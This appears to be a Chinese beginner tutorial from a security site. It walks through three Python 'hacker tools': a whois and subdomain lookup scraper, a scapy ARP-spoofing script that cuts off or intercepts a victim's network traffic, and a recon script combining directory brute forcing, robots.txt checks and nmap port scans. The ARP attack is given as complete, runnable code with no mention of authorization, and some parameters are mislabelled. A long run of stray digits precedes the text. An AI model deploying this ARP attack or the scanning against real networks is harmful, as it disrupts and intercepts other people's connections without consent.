0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
新手Python黑客工具入门
前言
为了满足新手对Python的追求,特写了三个初级Python入门工具。第一期写了三个初级工具,希望新手看完以后可以对Python的脚本有一个基本了解。高手请绕过此文章!
一件套:pythond requests模块,构造一个whois信息收集器;
二件套:Python编写一个arp断网攻击;
三件套:目录信息收集。
一件套前言: 带给想写项目但无从下手的朋友们,这些脚本都比较容易理解
简单梳理一下此工具需要具备哪些功能。脚本获取信息如下:
IP信息
子域名
备案
注册人
邮箱
地址
电话
DNS
具体操作如下:
我们要用到的模块是requests
python环境:py3
安装方法:
pip install requests或python steup.py install
通过http://site.ip138.com来进行查询
http://site.ip138.com/输入你要查询的域名/domain.html #这个目录用于查询IP解析记录
htp://site.ip138.com/输入你要查询的域名/beian.html #这个用于查询子域名
http://site.ip138.com/输入你要查询的域名/whois.html #这个用于进行whois查询
好了现在我们开始构造我们的代码,代码里面有详细的注释
#首先我们要导入requests模块和bs4模块里的BeautifulSoup和time模块
import requests
import time
from bs4 import BeautifulSoup
#设置好开始时间点
strat=time.time()
def chax():
#询问用户要查询的域名
lid=input('请输入你要查询的域名:')
#设置浏览器头过反爬
head={'User-Agent':'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'}
#设置好url
url="http://site.ip138.com/{}/".format(lid)
urldomain="http://site.ip138.com/{}/domain.htm".format(lid)
url2="http://site.ip138.com/{}/beian.htm".format(lid)
url3="http://site.ip138.com/{}/whois.htm".format(lid)
#打开网页
rb=requests.get(url,headers=head)
rb1=requests.get(urldomain,headers=head)
rb2=requests.get(url2,headers=head)
rb3=requests.get(url3,headers=head)
#获取内容并用html的方式返回
gf=BeautifulSoup(rb.content,'html.parser')
print('[+]IP解析记录')
#读取内容里的p标签
for x in gf.find_all('p'):
#使用text的内容返回
link=x.get_text()
print(link)
gf1=BeautifulSoup(rb1.content,'html.parser')
print('[+]子域名查询')
for v in gf1.find_all('p'):
link2=v.get_text()
print(link2)
gf2=BeautifulSoup(rb2.content,'html.parser')
print('[+]备案查询')
for s in gf2.find_all('p'):
link3=s.get_text()
print(link3)
gf3=BeautifulSoup(rb3.content,'html.parser')
print('[+]whois查询')
for k in gf3.find_all('p'):
link4=k.get_text()
print(link4)
chax()
end=time.time()
print('查询耗时:',end-strat)

二件套: 使用python编写一个arp断网攻击
你们知道arp攻击的原理吗?如果不知道不要紧,下面开始介绍
arp攻击原理:
通过伪造IP地址与MAC地址实现ARP欺骗,在网络发送大量ARP通信量。攻击者只要持续不断发送arp包就能造成中间人攻击或者断网攻击。(PS:我们只需要scapy里的一些参数就可以实现)
scapy介绍:
Scapy是一个Python程序,使用户能够发送,嗅探和剖析和伪造网络数据包。此功能允许构建可以探测,扫描或攻击网络的工具。
换句话说,Scapy是一个功能强大的交互式数据包处理程序。它能够伪造或解码大量协议的数据包,在线上发送,捕获,匹配请求和回复等等。Scapy可以轻松处理大多数经典任务,如扫描,追踪,探测,单元测试,攻击或网络发现。它可以替代hping,arpspoof,arp-sk,arping,pf,甚至是Nmap,tcpdump和tshark的某些部分。scapy的一个小例子:
ps:scapy正确的食用手册请认真看完介绍和部分基础:【传送门】
安装scapy:
py2安装方法:
pip install scapy
py3安装方法:
pip install scapy3
更多的安装方法:【传送门】
我的系统环境是:Kali Linux下
各位读者可以考虑一些使用以下系统环境:
Centos
Ubuntu
Mac os
ps:尽量不要使用windows,windows会报错!
缺少windows.dll,具体这个dll安装后会不会又报错官方没给出答复
编写攻击的脚本: Ether是构造网络数据包 ARP进行ARP攻击 sendp进行发包
import os
import sys
from scapy.layers.l2 import getmacbyip
from scapy.all import (
Ether,
ARP,
sendp
)
#执行查看IP的命令
ifconfig=os.system('ifconfig')
print ifconfig
gmac=raw_input('Please enter gateway IP:')
liusheng=raw_input('Please enter your IP:')
liusrc=raw_input('Please enter target IP:')
try:
#获取目标的mac
tg=getmacbyip(liusrc)
print tg
except Exception , f:
print '[-]{}'.format(f)
exit()
def arpspoof():
try:
eth=Ether()
arp=ARP(
op="is-at", #arp响应
hwsrc=gmac, #网关mac
psrc=liusheng,#网关IP
hwdst=tg,#目标Mac
pdst=liusrc#目标IP
)
#对配置进行输出
print ((eth/arp).show())
#开始发包
sendp(eth/arp,inter=2,loop=1)
except Exception ,g:
print '[-]{}'.format(g)
exit()
arpspoof()

从受害者角度看

三件套: 想要挖web漏洞就必须做好前面的信息收集
下面我们来写一个收集信息的脚本。
准备:
安装好requests,bs4模块: pip install requests pip install bs4 或者去下载好对应的模块压缩包 然后找到steup.py执行python steup.py install
思路: 使用requests.headers()获取http头部信息 通过htp响应码来判断robots是否存在 通过http响应码判断存在的目录 通过nmap判断开放的端口(PS:这里我是使用os模块来进行nmap命令扫描)我这边的nmap模块一调用,nmap就会出现停止运行 通过爬取某网站获得对应的whois,IP反查域名的信息。
开始:
import requests
import os
import socket
from bs4 import BeautifulSoup
import time
#获取http指纹
def Webfingerprintcollection():
global lgr
lgr=input('请输入目标域名:')
url="http://{}".format(lgr)
header={'User-Agent':'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'}
r=requests.get(url,headers=header)
xyt=r.headers
for key in xyt:
print(key,':',xyt[key])
Webfingerprintcollection()
print('================================================')
#判断有无robots.txt
def robots():
urlsd="http://{}/robots.txt".format(lgr)
header = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'}
gf=requests.get(urlsd,headers=header,timeout=8)
if gf.status_code == 200:
print('robots.txt存在')
print('[+]该站存在robots.txt',urlsd)
else:
print('[-]没有robots.txt')
robots()
print("=================================================")
#目录扫描
def Webdirectoryscanner():
dict=open('build.txt','r',encoding='utf-8').read().split('\n')
for xyt in dict:
try:
header = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'}
urljc="http://"+lgr+"{}".format(xyt)
rvc=requests.get(urljc,headers=header,timeout=8)
if rvc.status_code == 200:
print('[*]',urljc)
except:
print('[-]远程主机强迫关闭了一个现有的连接')
Webdirectoryscanner()
print("=====================================================")
s = socket.gethostbyname(lgr)
#端口扫描
def portscanner():
o=os.system('nmap {} program'.format(s))
print(o)
portscanner()
print('======================================================')
#whois查询
def whois():
heads={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'}
urlwhois="http://site.ip138.com/{}/whois.htm".format(lgr)
rvt=requests.get(urlwhois,headers=heads)
bv=BeautifulSoup(rvt.content,"html.parser")
for line in bv.find_all('p'):
link=line.get_text()
print(link)
whois()
print('======================================================')
#IP反查域名
def IPbackupdomainname():
wu=socket.gethostbyname(lgr)
rks="http://site.ip138.com/{}/".format(wu)
rod={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36'}
sjk=requests.get(rks,headers=rod)
liverou=BeautifulSoup(sjk.content,'html.parser')
for low in liverou.find_all('li'):
bc=low.get_text()
print(bc)
IPbackupdomainname()
print('=======================================================')
三件套下载地址Github:【传送门】
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 漏洞靶场实践
漏洞靶场实践
 初级
初级











